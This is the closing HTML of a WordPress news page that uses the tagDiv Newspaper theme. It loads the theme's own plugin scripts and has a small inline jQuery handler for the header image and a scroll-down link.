<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>